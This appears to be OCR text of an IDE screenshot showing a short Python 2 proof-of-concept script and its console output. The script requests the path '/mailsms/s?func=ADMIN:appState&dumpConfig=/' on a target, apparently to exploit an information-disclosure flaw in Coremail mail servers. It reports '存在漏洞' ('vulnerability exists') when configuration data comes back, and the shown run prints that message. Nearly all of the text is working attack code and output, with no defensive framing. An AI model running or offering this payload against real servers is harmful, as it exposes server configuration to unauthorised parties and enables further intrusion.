 python2_demo info_disclosure_demo.py info_disclosure_demo
info_disclosure_demo.py
1: Project
Z: Structure
1 # coding:utf-8
2 import requests as req
3
4
5 def verify(target):
6 headers = {
7 "User-Agent": "Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0",
8 }
9 payload = "/mailsms/s?func=ADMIN:appState&dumpConfig=/"
10 verfy_url = target + payload
11 resp = req.get(verfy_url, headers=headers, timeout=30, verify=False, allow_redirects=False)
12 if resp.status_code == 200 and '<string name="User">coremail</string>' in resp.text and '<string name="EnableCoremailSmtp">' in resp.text:
13 print target + ". 存在漏洞"
14 return True
15 return False
16
17
18 if __name__ == '__main__':
19 verify("http ")
20
if __name__ == '__main__'
观星
Run: info_disclosure_demo
C:\Users\Administrator\PycharmProjects\python2_demo\venv\Scripts\python.exe C:/Users/Administrator/PycharmProjects/python2_demo/info_disclosure_demo.py
http:/ . 存在漏洞